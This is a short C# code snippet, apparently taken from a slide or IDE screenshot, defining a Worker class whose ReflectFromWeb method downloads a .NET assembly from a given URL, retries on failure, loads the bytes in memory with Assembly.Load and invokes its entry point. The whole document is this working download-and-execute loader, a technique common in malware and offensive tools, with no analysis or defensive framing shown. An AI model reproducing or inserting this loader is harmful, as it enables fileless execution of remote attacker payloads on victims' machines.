 4 references
public class Worker : MarshalByRefObject
{
1 reference
public void ReflectFromWeb(string url, int retrycount=0, int timeoutTimer=0)
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
WebClient client = new WebClient();
byte[] programBytes = null;
while (retrycount >= 0 && programBytes == null)
{
try
{
programBytes = client.DownloadData(url);
}
catch (WebException ex)
{
Console.WriteLine("Assembly not found yet. sleeping for {0} seconds and retrying another {1} time(s)...", timeoutTimer, retrycount);
retrycount--;
Thread.Sleep(timeoutTimer * 1000);
}
}
if (programBytes == null)
{
Console.WriteLine("Assembly was not found, exitting now...");
Environment.Exit(-1);
}
Assembly dotnetProgram = Assembly.Load(programBytes);
object[] parameters = new String[] { null };
dotnetProgram.EntryPoint.Invoke(null, parameters);
}
}